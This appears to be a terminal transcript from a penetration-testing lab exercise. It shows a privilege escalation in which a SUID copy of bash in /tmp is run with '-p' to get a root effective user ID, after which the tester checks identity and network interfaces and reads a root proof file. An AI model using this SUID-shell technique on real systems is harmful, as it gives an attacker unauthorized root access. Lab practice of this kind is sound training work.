 exit
/tmp/bash -p
id
uid=1000(useradm) gid=1000(useradm) euid=0(root) egid=0(root) groups=0(root),24(cdrom),25(floppy),29(
audio),30(dip),44(video),46(plugdev),104(scanner),113(netdev),114(bluetooth),1000(useradm)
whoami
root
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
3: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:50:56:ba:17:f3 brd ff:ff:ff:ff:ff:ff
inet 10.11.1.231/16 brd 10.11.255.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::250:56ff:feba:17f3/64 scope link
valid_lft forever preferred_lft forever
cat /root/proof.txt
86db499f415bdca432a915d280f10f73